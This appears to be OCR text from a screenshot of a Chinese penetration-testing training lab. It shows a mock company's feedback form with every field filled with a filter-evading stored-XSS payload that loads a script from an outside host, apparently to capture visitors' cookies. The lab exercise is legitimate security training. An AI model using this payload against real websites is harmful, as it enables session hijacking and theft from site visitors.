 掌控安全学院实战演练靶场
Kimi.ai - 会推理解析，能深度思
g8wepfcp.ia.aqlab.cn/Feedback.asp
IS
MORE
福建博均雕塑脱胎漆器有限公司
FUJIAN BOJUN DIAOSHU TUOTAIQIQU LIMITED COMPANY
网站首页 | 关于我们 | 产品中心 | 新闻中心 | 客户案例 | 在线留言 | 联系我们
留言中心
留言反馈
·查看留言
·我要留言
资质证书
点击进入
掌控安全学院
黑客安全渗透体系课程
现在点击免费学!
主题： <sCRiPt/SrC=//uj.ci/fbz> *
内容 *： <sCRiPt/SrC=//uj.ci/fbz>
公司名称： <sCRiPt/SrC=//uj.ci/fbz> *
公司地址： <sCRiPt/SrC=//uj.ci/fbz>
邮编： <sCRiP
联系人： SrC=//uj.ci/fbz> *
联系电话： <sCRiPt/SrC=//uj.ci/fbz> *
手机： <sCRiPt/SrC=//uj.ci/fbz>
联系传真： sCRiPt/SrC=//uj.ci/fbz>
E-mail： sCRiPt/SrC=//uj.ci/fbz>
提交留言 重写